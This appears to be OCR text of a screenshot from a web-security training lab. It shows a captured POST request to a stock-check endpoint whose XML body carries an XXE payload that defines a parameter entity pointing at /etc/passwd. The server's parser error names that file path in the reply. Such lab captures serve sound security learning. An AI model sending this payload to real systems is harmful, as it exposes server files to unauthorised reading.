 POST /product/stock HTTP/2
Host: 0ae10024035efc3781cf34ca00c300a4.web-security-academy.net
Cookie: session=IszGAhStwXfLm3JZrAI7tUJmlvqvjY95
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer:
https://0ae10024035efc3781cf34ca00c300a4.web-security-academy.net/product?prod
uctId=1
Content-Type: application/xml
Content-Length: 174
Origin: https://0ae10024035efc3781cf34ca00c300a4.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "file:///etc/passwd"> %xxe;]><stockCheck
>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 226
5
6 "XML parser exited with error: org.xml.sax.SAXParseException; systemId: file:/
//etc/passwd; lineNumber: 1; columnNumber: 1; The markup declarations containe
d or pointed to by the document type declaration must be well-formed."